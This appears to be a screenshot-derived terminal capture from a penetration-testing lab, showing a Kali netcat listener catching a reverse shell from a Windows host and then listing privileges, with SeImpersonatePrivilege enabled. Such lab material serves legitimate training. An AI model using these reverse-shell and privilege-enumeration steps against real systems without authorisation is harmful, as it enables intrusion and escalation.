 ┌──(kali㉿kali)-[~/pg]
└─$ rlwrap nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.201.189] 63521
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled